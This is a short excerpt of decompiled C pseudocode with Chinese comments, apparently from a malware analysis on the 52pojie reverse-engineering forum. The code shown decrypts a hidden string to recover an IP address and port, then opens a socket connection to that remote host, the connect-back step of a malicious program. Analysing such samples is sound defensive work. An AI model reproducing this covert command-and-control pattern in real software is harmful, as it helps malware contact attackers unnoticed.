 //
chChar = 0;
lpNumberBuffer = DecryptString("CgvQyt0d4NzeCQsTCxND");// 解密字符串 "CgvQyt0d4NzeCQsTCxND" 获取发起网络连接的IP地址和端口号。
mbscpy(&_lpNumberBuffer, lpNumberBuffer);
lpstr = strstr(&_lpNumberBuffer, ":");
if ( lpstr )
{
memset(lpIpAdrress, 0, 0x80u);
nLength = strcspn(&_lpNumberBuffer, ":");
strncpy(lpIpAdrress, &_lpNumberBuffer, nLength);// 获取发起网络连接的IP地址
_nLength = strcspn(&_lpNumberBuffer, ":"); // 用于查找子串
lpstr = (char *)atoi(&szBuffer[_nLength]);
::lpstr = (int)lpstr;
}
向 "解密的网址IP和端口号" 发起网络连接请求
LOWORD(lpstr) = ::lpstr; //
//
name.sa_family = 2;
*(_WORD *)&name.sa_data[0] = ((int (__stdcall *)(char *))htons)(lpstr);
*(_DWORD *)&name.sa_data[2] = GetIpAddress(lpIpAdrress);
sSocket = socket(2, 1, 0);
if ( connect(sSocket, &name, 16) == -1 ) // 向 "解密的网址IP和端口号" 发起网络连接请求
{
((void (__stdcall *)(SOCKET))closesocket)(sSocket);
result = -1;
}
吾爱破解论坛
www.52pojie.cn